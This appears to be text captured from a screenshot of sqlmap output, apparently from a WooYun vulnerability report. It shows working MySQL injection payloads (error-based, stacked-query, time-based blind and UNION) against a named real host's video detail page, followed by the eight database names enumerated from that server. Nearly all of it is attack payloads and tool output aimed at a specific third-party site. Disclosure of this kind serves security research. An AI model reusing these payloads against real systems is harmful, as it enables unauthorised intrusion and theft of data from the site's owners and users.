 管理员: C:\Windows\system32\cmd.exe
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://jiaolian.51yund.com:80/video/detail/id/296 AND (SELECT 9494 FROM(SELECT COUNT(*)
,CONCAT(0x7162626b71,(SELECT (ELT(9494=9494,1))),0x7178786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a)
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMI
TER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://jiaolian.51yund.com:80/video/detail/id/296;(SELECT * FROM (SELECT(SLEEP(5)))pOvE
)#
Vector: ;(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://jiaolian.51yund.com:80/video/detail/id/296 AND (SELECT * FROM (SELECT(SLEEP(5)))
eeiW)
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR]
)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: http://jiaolian.51yund.com:80/video/detail/id/-3579 UNION ALL SELECT NULL,NULL,NULL,CON
CAT(0x7162626b71,0x7a595441466f7a654367,0x7178786a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL--
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:25:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.37
back-end DBMS: MySQL 5.0
[16:25:26] [INFO] fetching database names
[16:25:26] [INFO] the SQL query used returns 8 entries
[16:25:26] [DEBUG] performed 0 queries in 0.14 seconds
available databases [8]:
[*] faq_baidu
[*] faq_baidu_new
[*] information_schema
[*] jiaolian
[*] jiaolian1
[*] lehuo_test
[*] mysql
[*] test
www.wooyun.org